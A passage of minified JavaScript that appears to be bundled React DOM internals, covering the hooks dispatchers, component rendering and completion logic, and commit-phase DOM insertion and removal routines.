n!==null&&t!==null&&f0(t,n[1])?n[0]:(e=e(),r.memoizedState=[e,t],e)}function b6(e,t){var r=rs();gi(98>r?98:r,function(){e(!0)}),gi(97<r?97:r,function(){var n=rr.transition;rr.transition=1;try{e(!1),t()}finally{rr.transition=n}})}function h0(e,t,r){var n=Dt(),a=ia(e),i={lane:a,action:r,eagerReducer:null,eagerState:null,next:null},o=t.pending;if(o===null?i.next=i:(i.next=o.next,o.next=i),t.pending=i,o=e.alternate,e===Re||o!==null&&o===Re)Yu=tv=!0;else{if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var s=t.lastRenderedState,u=o(s,r);if(i.eagerReducer=o,i.eagerState=u,Qt(u,s))return}catch(l){}finally{}oa(e,a,n)}}var iv={readContext:ir,useCallback:ht,useContext:ht,useEffect:ht,useImperativeHandle:ht,useLayoutEffect:ht,useMemo:ht,useReducer:ht,useRef:ht,useState:ht,useDebugValue:ht,useDeferredValue:ht,useTransition:ht,useMutableSource:ht,useOpaqueIdentifier:ht,unstable_isNewReconciler:!1},T6={readContext:ir,useCallback:function(e,t){return Qa().memoizedState=[e,t===void 0?null:t],e},useContext:ir,useEffect:wb,useImperativeHandle:function(e,t,r){return r=r!=null?r.concat([e]):null,a$(4,2,k2.bind(null,t,e),r)},useLayoutEffect:function(e,t){return a$(4,2,e,t)},useMemo:function(e,t){var r=Qa();return t=t===void 0?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var n=Qa();return t=r!==void 0?r(t):t,n.memoizedState=n.baseState=t,e=n.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},e=e.dispatch=h0.bind(null,Re,e),[n.memoizedState,e]},useRef:_b,useState:cu,useDebugValue:p0,useDeferredValue:function(e){var t=cu(e),r=t[0],n=t[1];return wb(function(){var a=rr.transition;rr.transition=1;try{n(e)}finally{rr.transition=a}},[e]),r},useTransition:function(){var e=cu(!1),t=e[0];return e=b6.bind(null,e[1]),_b(e),[e,t]},useMutableSource:function(e,t,r){var n=Qa();return n.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:r},P2(n,e,t,r)},useOpaqueIdentifier:function(){if(Gr){var e=!1,t=y6(function(){throw e||(e=!0,r("r:"+(Qh++).toString(36))),Error(R(355))}),r=cu(t)[1];return!(Re.mode&2)&&(Re.flags|=516,rv(5,function(){r("r:"+(Qh++).toString(36))},void 0,null)),t}return t="r:"+(Qh++).toString(36),cu(t),t},unstable_isNewReconciler:!1},I6={readContext:ir,useCallback:D2,useContext:ir,useEffect:av,useImperativeHandle:M2,useLayoutEffect:N2,useMemo:L2,useReducer:uu,useRef:nv,useState:function(){return uu(jr)},useDebugValue:p0,useDeferredValue:function(e){var t=uu(jr),r=t[0],n=t[1];return av(function(){var a=rr.transition;rr.transition=1;try{n(e)}finally{rr.transition=a}},[e]),r},useTransition:function(){var e=uu(jr)[0];return[nv().current,e]},useMutableSource:x2,useOpaqueIdentifier:function(){return uu(jr)[0]},unstable_isNewReconciler:!1},O6={readContext:ir,useCallback:D2,useContext:ir,useEffect:av,useImperativeHandle:M2,useLayoutEffect:N2,useMemo:L2,useReducer:lu,useRef:nv,useState:function(){return lu(jr)},useDebugValue:p0,useDeferredValue:function(e){var t=lu(jr),r=t[0],n=t[1];return av(function(){var a=rr.transition;rr.transition=1;try{n(e)}finally{rr.transition=a}},[e]),r},useTransition:function(){var e=lu(jr)[0];return[nv().current,e]},useMutableSource:x2,useOpaqueIdentifier:function(){return lu(jr)[0]},unstable_isNewReconciler:!1},R6=Ni.ReactCurrentOwner,Er=!1;function mt(e,t,r,n){t.child=e===null?A2(t,null,r,n):Zd(t,e.child,r,n)}function bb(e,t,r,n,a){r=r.render;var i=t.ref;return jo(t,a),n=d0(e,t,r,n,i,a),e!==null&&!Er?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~a,dn(e,t,a)):(t.flags|=1,mt(e,t,n,a),t.child)}function Tb(e,t,r,n,a,i){if(e===null){var o=r.type;return typeof o=="function"&&!E0(o)&&o.defaultProps===void 0&&r.compare===null&&r.defaultProps===void 0?(t.tag=15,t.type=o,F2(e,t,o,n,a,i)):(e=vd(r.type,null,n,t,t.mode,i),e.ref=t.ref,e.return=t,t.child=e)}return o=e.child,!(a&i)&&(a=o.memoizedProps,r=r.compare,r=r!==null?r:Sl,r(a,n)&&e.ref===t.ref)?dn(e,t,i):(t.flags|=1,e=pa(o,n),e.ref=t.ref,e.return=t,t.child=e)}function F2(e,t,r,n,a,i){if(e!==null&&Sl(e.memoizedProps,n)&&e.ref===t.ref)if(Er=!1,(i&a)!==0)e.flags&16384&&(Er=!0);else return t.lanes=e.lanes,dn(e,t,i);return i$(e,t,r,n,i)}function rg(e,t,r){var n=t.pendingProps,a=n.children,i=e!==null?e.memoizedState:null;if(n.mode==="hidden"||n.mode==="unstable-defer-without-hiding")if(!(t.mode&4))t.memoizedState={baseLanes:0},Qc(t,r);else if(r&1073741824)t.memoizedState={baseLanes:0},Qc(t,i!==null?i.baseLanes:r);else return e=i!==null?i.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},Qc(t,e),null;else i!==null?(n=i.baseLanes|r,t.memoizedState=null):n=r,Qc(t,n);return mt(e,t,a,r),t.child}function j2(e,t){var r=t.ref;(e===null&&r!==null||e!==null&&e.ref!==r)&&(t.flags|=128)}function i$(e,t,r,n,a){var i=wt(r)?hi:rt.current;return i=ts(t,i),jo(t,a),r=d0(e,t,r,n,i,a),e!==null&&!Er?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~a,dn(e,t,a)):(t.flags|=1,mt(e,t,r,a),t.child)}function Ib(e,t,r,n,a){if(wt(r)){var i=!0;ud(t)}else i=!1;if(jo(t,a),t.stateNode===null)e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),O2(t,r,n),t$(t,r,n,a),n=!0;else if(e===null){var o=t.stateNode,s=t.memoizedProps;o.props=s;var u=o.context,l=r.contextType;typeof l=="object"&&l!==null?l=ir(l):(l=wt(r)?hi:rt.current,l=ts(t,l));var c=r.getDerivedStateFromProps,f=typeof c=="function"||typeof o.getSnapshotBeforeUpdate=="function";f||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(s!==n||u!==l)&&mb(t,o,n,l),Gn=!1;var d=t.memoizedState;o.state=d,wl(t,n,o,a),u=t.memoizedState,s!==n||d!==u||_t.current||Gn?(typeof c=="function"&&(Qd(t,r,c,n),u=t.memoizedState),(s=Gn||gb(t,r,s,n,d,u,l))?(f||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4)):(typeof o.componentDidMount=="function"&&(t.flags|=4),t.memoizedProps=n,t.memoizedState=u),o.props=n,o.state=u,o.context=l,n=s):(typeof o.componentDidMount=="function"&&(t.flags|=4),n=!1)}else{o=t.stateNode,T2(e,t),s=t.memoizedProps,l=t.type===t.elementType?s:mr(t.type,s),o.props=l,f=t.pendingProps,d=o.context,u=r.contextType,typeof u=="object"&&u!==null?u=ir(u):(u=wt(r)?hi:rt.current,u=ts(t,u));var v=r.getDerivedStateFromProps;(c=typeof v=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(s!==f||d!==u)&&mb(t,o,n,u),Gn=!1,d=t.memoizedState,o.state=d,wl(t,n,o,a);var g=t.memoizedState;s!==f||d!==g||_t.current||Gn?(typeof v=="function"&&(Qd(t,r,v,n),g=t.memoizedState),(l=Gn||gb(t,r,l,n,d,g,u))?(c||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(n,g,u),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(n,g,u)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=256)):(typeof o.componentDidUpdate!="function"||s===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&d===e.memoizedState||(t.flags|=256),t.memoizedProps=n,t.memoizedState=g),o.props=n,o.state=g,o.context=u,n=l):(typeof o.componentDidUpdate!="function"||s===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&d===e.memoizedState||(t.flags|=256),n=!1)}return o$(e,t,r,n,i,a)}function o$(e,t,r,n,a,i){j2(e,t);var o=(t.flags&64)!==0;if(!n&&!o)return a&&fb(t,r,!1),dn(e,t,i);n=t.stateNode,R6.current=t;var s=o&&typeof r.getDerivedStateFromError!="function"?null:n.render();return t.flags|=1,e!==null&&o?(t.child=Zd(t,e.child,null,i),t.child=Zd(t,null,s,i)):mt(e,t,s,i),t.memoizedState=n.state,a&&fb(t,r,!0),t.child}function Ob(e){var t=e.stateNode;t.pendingContext?cb(e,t.pendingContext,t.pendingContext!==t.context):t.context&&cb(e,t.context,!1),r$(e,t.containerInfo)}var Xc={dehydrated:null,retryLane:0};function Rb(e,t,r){var n=t.pendingProps,a=be.current,i=!1,o;return(o=(t.flags&64)!==0)||(o=e!==null&&e.memoizedState===null?!1:(a&2)!==0),o?(i=!0,t.flags&=-65):e!==null&&e.memoizedState===null||n.fallback===void 0||n.unstable_avoidThisFallback===!0||(a|=1),Te(be,a&1),e===null?(n.fallback!==void 0&&n$(t),e=n.children,a=n.fallback,i?(e=Ab(t,e,a,r),t.child.memoizedState={baseLanes:r},t.memoizedState=Xc,e):typeof n.unstable_expectedLoadTime=="number"?(e=Ab(t,e,a,r),t.child.memoizedState={baseLanes:r},t.memoizedState=Xc,t.lanes=33554432,e):(r=_0({mode:"visible",children:e},t.mode,r,null),r.return=t,t.child=r)):e.memoizedState!==null?i?(n=Pb(e,t,n.children,n.fallback,r),i=t.child,a=e.child.memoizedState,i.memoizedState=a===null?{baseLanes:r}:{baseLanes:a.baseLanes|r},i.childLanes=e.childLanes&~r,t.memoizedState=Xc,n):(r=Cb(e,t,n.children,r),t.memoizedState=null,r):i?(n=Pb(e,t,n.children,n.fallback,r),i=t.child,a=e.child.memoizedState,i.memoizedState=a===null?{baseLanes:r}:{baseLanes:a.baseLanes|r},i.childLanes=e.childLanes&~r,t.memoizedState=Xc,n):(r=Cb(e,t,n.children,r),t.memoizedState=null,r)}function Ab(e,t,r,n){var a=e.mode,i=e.child;return t={mode:"hidden",children:t},!(a&2)&&i!==null?(i.childLanes=0,i.pendingProps=t):i=_0(t,a,0,null),r=zo(r,a,n,null),i.return=e,r.return=e,i.sibling=r,e.child=i,r}function Cb(e,t,r,n){var a=e.child;return e=a.sibling,r=pa(a,{mode:"visible",children:r}),!(t.mode&2)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=r}function Pb(e,t,r,n,a){var i=t.mode,o=e.child;e=o.sibling;var s={mode:"hidden",children:r};return!(i&2)&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=s,o=r.lastEffect,o!==null?(t.firstEffect=r.firstEffect,t.lastEffect=o,o.nextEffect=null):t.firstEffect=t.lastEffect=null):r=pa(o,s),e!==null?n=pa(e,n):(n=zo(n,i,a,null),n.flags|=2),n.return=t,r.return=t,r.sibling=n,t.child=r,n}function xb(e,t){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),b2(e.return,t)}function ng(e,t,r,n,a,i){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:n,tail:r,tailMode:a,lastEffect:i}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=n,o.tail=r,o.tailMode=a,o.lastEffect=i)}function Nb(e,t,r){var n=t.pendingProps,a=n.revealOrder,i=n.tail;if(mt(e,t,n.children,r),n=be.current,n&2)n=n&1|2,t.flags|=64;else{if(e!==null&&e.flags&64)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&xb(e,r);else if(e.tag===19)xb(e,r);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}n&=1}if(Te(be,n),!(t.mode&2))t.memoizedState=null;else switch(a){case"forwards":for(r=t.child,a=null;r!==null;)e=r.alternate,e!==null&&ev(e)===null&&(a=r),r=r.sibling;r=a,r===null?(a=t.child,t.child=null):(a=r.sibling,r.sibling=null),ng(t,!1,a,r,i,t.lastEffect);break;case"backwards":for(r=null,a=t.child,t.child=null;a!==null;){if(e=a.alternate,e!==null&&ev(e)===null){t.child=a;break}e=a.sibling,a.sibling=r,r=a,a=e}ng(t,!0,r,null,i,t.lastEffect);break;case"together":ng(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function dn(e,t,r){if(e!==null&&(t.dependencies=e.dependencies),Wl|=t.lanes,r&t.childLanes){if(e!==null&&t.child!==e.child)throw Error(R(153));if(t.child!==null){for(e=t.child,r=pa(e,e.pendingProps),t.child=r,r.return=t;e.sibling!==null;)e=e.sibling,r=r.sibling=pa(e,e.pendingProps),r.return=t;r.sibling=null}return t.child}return null}var U2,s$,B2,H2;U2=function(e,t){for(var r=t.child;r!==null;){if(r.tag===5||r.tag===6)e.appendChild(r.stateNode);else if(r.tag!==4&&r.child!==null){r.child.return=r,r=r.child;continue}if(r===t)break;for(;r.sibling===null;){if(r.return===null||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}};s$=function(){};B2=function(e,t,r,n){var a=e.memoizedProps;if(a!==n){e=t.stateNode,Xa(zr.current);var i=null;switch(r){case"input":a=ky(e,a),n=ky(e,n),i=[];break;case"option":a=Ly(e,a),n=Ly(e,n),i=[];break;case"select":a=me({},a,{value:void 0}),n=me({},n,{value:void 0}),i=[];break;case"textarea":a=Fy(e,a),n=Fy(e,n),i=[];break;default:typeof a.onClick!="function"&&typeof n.onClick=="function"&&(e.onclick=Wd)}By(r,n);var o;r=null;for(l in a)if(!n.hasOwnProperty(l)&&a.hasOwnProperty(l)&&a[l]!=null)if(l==="style"){var s=a[l];for(o in s)s.hasOwnProperty(o)&&(r||(r={}),r[o]="")}else l!=="dangerouslySetInnerHTML"&&l!=="children"&&l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(vl.hasOwnProperty(l)?i||(i=[]):(i=i||[]).push(l,null));for(l in n){var u=n[l];if(s=a!=null?a[l]:void 0,n.hasOwnProperty(l)&&u!==s&&(u!=null||s!=null))if(l==="style")if(s){for(o in s)!s.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(r||(r={}),r[o]="");for(o in u)u.hasOwnProperty(o)&&s[o]!==u[o]&&(r||(r={}),r[o]=u[o])}else r||(i||(i=[]),i.push(l,r)),r=u;else l==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,s=s?s.__html:void 0,u!=null&&s!==u&&(i=i||[]).push(l,u)):l==="children"?typeof u!="string"&&typeof u!="number"||(i=i||[]).push(l,""+u):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&(vl.hasOwnProperty(l)?(u!=null&&l==="onScroll"&&de("scroll",e),i||s===u||(i=[])):typeof u=="object"&&u!==null&&u.$$typeof===HE?u.toString():(i=i||[]).push(l,u))}r&&(i=i||[]).push("style",r);var l=i;(t.updateQueue=l)&&(t.flags|=4)}};H2=function(e,t,r,n){r!==n&&(t.flags|=4)};function fu(e,t){if(!Gr)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var n=null;r!==null;)r.alternate!==null&&(n=r),r=r.sibling;n===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:n.sibling=null}}function A6(e,t,r){var n=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return wt(t.type)&&Kd(),null;case 3:return ns(),ve(_t),ve(rt),c0(),n=t.stateNode,n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(e===null||e.child===null)&&(Jc(t)?t.flags|=4:n.hydrate||(t.flags|=256)),s$(t),null;case 5:l0(t);var a=Xa(Tl.current);if(r=t.type,e!==null&&t.stateNode!=null)B2(e,t,r,n,a),e.ref!==t.ref&&(t.flags|=128);else{if(!n){if(t.stateNode===null)throw Error(R(166));return null}if(e=Xa(zr.current),Jc(t)){n=t.stateNode,r=t.type;var i=t.memoizedProps;switch(n[Yn]=t,n[qd]=i,r){case"dialog":de("cancel",n),de("close",n);break;case"iframe":case"object":case"embed":de("load",n);break;case"video":case"audio":for(e=0;e<Pu.length;e++)de(Pu[e],n);break;case"source":de("error",n);break;case"img":case"image":case"link":de("error",n),de("load",n);break;case"details":de("toggle",n);break;case"input":N1(n,i),de("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!i.multiple},de("invalid",n);break;case"textarea":M1(n,i),de("invalid",n)}By(r,i),e=null;for(var o in i)i.hasOwnProperty(o)&&(a=i[o],o==="children"?typeof a=="string"?n.textContent!==a&&(e=["children",a]):typeof a=="number"&&n.textContent!==""+a&&(e=["children",""+a]):vl.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&de("scroll",n));switch(r){case"input":Gc(n),k1(n,i,!0);break;case"textarea":Gc(n),D1(n);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(n.onclick=Wd)}n=e,t.updateQueue=n,n!==null&&(t.flags|=4)}else{switch(o=a.nodeType===9?a:a.ownerDocument,e===jy.html&&(e=DN(r)),e===jy.html?r==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof n.is=="string"?e=o.createElement(r,{is:n.is}):(e=o.createElement(r),r==="select"&&(o=e,n.multiple?o.multiple=!0:n.size&&(o.size=n.size))):e=o.createElementNS(e,r),e[Yn]=t,e[qd]=n,U2(e,t,!1,!1),t.stateNode=e,o=Hy(r,n),r){case"dialog":de("cancel",e),de("close",e),a=n;break;case"iframe":case"object":case"embed":de("load",e),a=n;break;case"video":case"audio":for(a=0;a<Pu.length;a++)de(Pu[a],e);a=n;break;case"source":de("error",e),a=n;break;case"img":case"image":case"link":de("error",e),de("load",e),a=n;break;case"details":de("toggle",e),a=n;break;case"input":N1(e,n),a=ky(e,n),de("invalid",e);break;case"option":a=Ly(e,n);break;case"select":e._wrapperState={wasMultiple:!!n.multiple},a=me({},n,{value:void 0}),de("invalid",e);break;case"textarea":M1(e,n),a=Fy(e,n),de("invalid",e);break;default:a=n}By(r,a);var s=a;for(i in s)if(s.hasOwnProperty(i)){var u=s[i];i==="style"?jN(e,u):i==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&LN(e,u)):i==="children"?typeof u=="string"?(r!=="textarea"||u!=="")&&pl(e,u):typeof u=="number"&&pl(e,""+u):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(vl.hasOwnProperty(i)?u!=null&&i==="onScroll"&&de("scroll",e):u!=null&&DE(e,i,u,o))}switch(r){case"input":Gc(e),k1(e,n,!1);break;case"textarea":Gc(e),D1(e);break;case"option":n.value!=null&&e.setAttribute("value",""+ca(n.value));break;case"select":e.multiple=!!n.multiple,i=n.value,i!=null?Mo(e,!!n.multiple,i,!1):n.defaultValue!=null&&Mo(e,!!n.multiple,n.defaultValue,!0);break;default:typeof a.onClick=="function"&&(e.onclick=Wd)}h2(r,n)&&(t.flags|=4)}t.ref!==null&&(t.flags|=128)}return null;case 6:if(e&&t.stateNode!=null)H2(e,t,e.memoizedProps,n);else{if(typeof n!="string"&&t.stateNode===null)throw Error(R(166));r=Xa(Tl.current),Xa(zr.current),Jc(t)?(n=t.stateNode,r=t.memoizedProps,n[Yn]=t,n.nodeValue!==r&&(t.flags|=4)):(n=(r.nodeType===9?r:r.ownerDocument).createTextNode(n),n[Yn]=t,t.stateNode=n)}return null;case 13:return ve(be),n=t.memoizedState,t.flags&64?(t.lanes=r,t):(n=n!==null,r=!1,e===null?t.memoizedProps.fallback!==void 0&&Jc(t):r=e.memoizedState!==null,n&&!r&&t.mode&2&&(e===null&&t.memoizedProps.unstable_avoidThisFallback!==!0||be.current&1?Ke===0&&(Ke=3):((Ke===0||Ke===3)&&(Ke=4),ut===null||!(Wl&134217727)&&!(Is&134217727)||Bo(ut,tt))),(n||r)&&(t.flags|=4),null);case 4:return ns(),s$(t),e===null&&d2(t.stateNode.containerInfo),null;case 10:return s0(t),null;case 17:return wt(t.type)&&Kd(),null;case 19:if(ve(be),n=t.memoizedState,n===null)return null;if(i=(t.flags&64)!==0,o=n.rendering,o===null)if(i)fu(n,!1);else{if(Ke!==0||e!==null&&e.flags&64)for(e=t.child;e!==null;){if(o=ev(e),o!==null){for(t.flags|=64,fu(n,!1),i=o.updateQueue,i!==null&&(t.updateQueue=i,t.flags|=4),n.lastEffect===null&&(t.firstEffect=null),t.lastEffect=n.lastEffect,n=r,r=t.child;r!==null;)i=r,e=n,i.flags&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return Te(be,be.current&1|2),t.child}e=e.sibling}n.tail!==null&&et()>v$&&(t.flags|=64,i=!0,fu(n,!1),t.lanes=33554432)}else{if(!i)if(e=ev(o),e!==null){if(t.flags|=64,i=!0,r=e.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),fu(n,!0),n.tail===null&&n.tailMode==="hidden"&&!o.alternate&&!Gr)return t=t.lastEffect=n.lastEffect,t!==null&&(t.nextEffect=null),null}else 2*et()-n.renderingStartTime>v$&&r!==1073741824&&(t.flags|=64,i=!0,fu(n,!1),t.lanes=33554432);n.isBackwards?(o.sibling=t.child,t.child=o):(r=n.last,r!==null?r.sibling=o:t.child=o,n.last=o)}return n.tail!==null?(r=n.tail,n.rendering=r,n.tail=r.sibling,n.lastEffect=t.lastEffect,n.renderingStartTime=et(),r.sibling=null,t=be.current,Te(be,i?t&1|2:t&1),r):null;case 23:case 24:return S0(),e!==null&&e.memoizedState!==null!=(t.memoizedState!==null)&&n.mode!=="unstable-defer-without-hiding"&&(t.flags|=4),null}throw Error(R(156,t.tag))}function C6(e){switch(e.tag){case 1:wt(e.type)&&Kd();var t=e.flags;return t&4096?(e.flags=t&-4097|64,e):null;case 3:if(ns(),ve(_t),ve(rt),c0(),t=e.flags,t&64)throw Error(R(285));return e.flags=t&-4097|64,e;case 5:return l0(e),null;case 13:return ve(be),t=e.flags,t&4096?(e.flags=t&-4097|64,e):null;case 19:return ve(be),null;case 4:return ns(),null;case 10:return s0(e),null;case 23:case 24:return S0(),null;default:return null}}function g0(e,t){try{var r="",n=t;do r+=l4(n),n=n.return;while(n);var a=r}catch(i){a="\nError generating stack: "+i.message+"\n"+i.stack}return{value:e,source:t,stack:a}}function u$(e,t){try{console.error(t.value)}catch(r){setTimeout(function(){throw r})}}var P6=typeof WeakMap=="function"?WeakMap:Map;function z2(e,t,r){r=na(-1,r),r.tag=3,r.payload={element:null};var n=t.value;return r.callback=function(){sv||(sv=!0,p$=n),u$(e,t)},r}function G2(e,t,r){r=na(-1,r),r.tag=3;var n=e.type.getDerivedStateFromError;if(typeof n=="function"){var a=t.value;r.payload=function(){return u$(e,t),n(a)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(r.callback=function(){typeof n!="function"&&(Ur===null?Ur=new Set([this]):Ur.add(this),u$(e,t));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),r}var x6=typeof WeakSet=="function"?WeakSet:Set;function kb(e){var t=e.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(r){sa(e,r)}else t.current=null}function N6(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(t.flags&256&&e!==null){var r=e.memoizedProps,n=e.memoizedState;e=t.stateNode,t=e.getSnapshotBeforeUpdate(t.elementType===t.type?r:mr(t.type,r),n),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:t.flags&256&&n0(t.stateNode.containerInfo);return;case 5:case 6:case 4:case 17:return}throw Error(R(163))}function k6(e,t,r){switch(r.tag){case 0:case 11:case 15:case 22:if(t=r.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{if((e.tag&3)===3){var n=e.create;e.destroy=n()}e=e.next}while(e!==t)}if(t=r.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{var a=e;n=a.next,a=a.tag,a&4&&a&1&&(Z2(r,e),H6(r,e)),e=n}while(e!==t)}return;case 1:e=r.stateNode,r.flags&4&&(t===null?e.componentDidMount():(n=r.elementType===r.type?t.memoizedProps:mr(r.type,t.memoizedProps),e.componentDidUpdate(n,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),t=r.updateQueue,t!==null&&hb(r,t,e);return;case 3:if(t=r.updateQueue,t!==null){if(e=null,r.child!==null)switch(r.child.tag){case 5:e=r.child.stateNode;break;case 1:e=r.child.stateNode}hb(r,t,e)}return;case 5:e=r.stateNode,t===null&&r.flags&4&&h2(r.type,r.memoizedProps)&&e.focus();return;case 6:return;case 4:return;case 12:return;case 13:r.memoizedState===null&&(r=r.alternate,r!==null&&(r=r.memoizedState,r!==null&&(r=r.dehydrated,r!==null&&YN(r))));return;case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(R(163))}function Mb(e,t){for(var r=e;;){if(r.tag===5){var n=r.stateNode;if(t)n=n.style,typeof n.setProperty=="function"?n.setProperty("display","none","important"):n.display="none";else{n=r.stateNode;var a=r.memoizedProps.style;a=a!=null&&a.hasOwnProperty("display")?a.display:null,n.style.display=FN("display",a)}}else if(r.tag===6)r.stateNode.nodeValue=t?"":r.memoizedProps;else if((r.tag!==23&&r.tag!==24||r.memoizedState===null||r===e)&&r.child!==null){r.child.return=r,r=r.child;continue}if(r===e)break;for(;r.sibling===null;){if(r.return===null||r.return===e)return;r=r.return}r.sibling.return=r.return,r=r.sibling}}function Db(e,t){if(ri&&typeof ri.onCommitFiberUnmount=="function")try{ri.onCommitFiberUnmount(a0,t)}catch(i){}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(e=t.updateQueue,e!==null&&(e=e.lastEffect,e!==null)){var r=e=e.next;do{var n=r,a=n.destroy;if(n=n.tag,a!==void 0)if(n&4)Z2(t,r);else{n=t;try{a()}catch(i){sa(n,i)}}r=r.next}while(r!==e)}break;case 1:if(kb(t),e=t.stateNode,typeof e.componentWillUnmount=="function")try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(i){sa(t,i)}break;case 5:kb(t);break;case 4:V2(e,t)}}function Lb(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function Fb(e){return e.tag===5||e.tag===3||e.tag===4}function jb(e){e:{for(var t=e.return;t!==null;){if(Fb(t))break e;t=t.return}throw Error(R(160))}var r=t;switch(t=r.stateNode,r.tag){case 5:var n=!1;break;case 3:t=t.containerInfo,n=!0;break;case 4:t=t.containerInfo,n=!0;break;default:throw Error(R(161))}r.flags&16&&(pl(t,""),r.flags&=-17);e:t:for(r=e;;){for(;r.sibling===null;){if(r.return===null||Fb(r.return)){r=null;break e}r=r.return}for(r.sibling.return=r.return,r=r.sibling;r.tag!==5&&r.tag!==6&&r.tag!==18;){if(r.flags&2||r.child===null||r.tag===4)continue t;r.child.return=r,r=r.child}if(!(r.flags&2)){r=r.stateNode;break e}}n?l$(e,r,t):c$(e,r,t)}function l$(e,t,r){var n=e.tag,a=n===5||n===6;if(a)e=a?e.stateNode:e.stateNode.instance,t?r.nodeType===8?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(r.nodeType===8?(t=r.parentNode,t.insertBefore(e,r)):(t=r,t.appendChild(e)),r=r._reactRootContainer,r!=null||t.onclick!==null||(t.onclick=Wd));else if(n!==4&&(e=e.child,e!==null))for(l$(e,t,r),e=e.sibling;e!==null;)l$(e,t,r),e=e.sibling}function c$(e,t,r){var n=e.tag,a=n===5||n===6;if(a)e=a?e.stateNode:e.stateNode.instance,t?r.insertBefore(e,t):r.appendChild(e);else if(n!==4&&(e=e.child,e!==null))for(c$(e,t,r),e=e.sibling;e!==null;)c$(e,t,r),e=e.sibling}function V2(e,t){for(var r=t,n=!1,a,i;;){if(!n){n=r.return;e:for(;;){if(n===null)throw Error(R(160));switch(a=n.stateNode,n.tag){case 5:i=!1;break e;case 3:a=a.containerInfo,i=!0;break e;case 4:a=a.containerInfo,i=!0;break e}n=n.return}n=!0}if(r.tag===5||r.tag===6){e:for(var 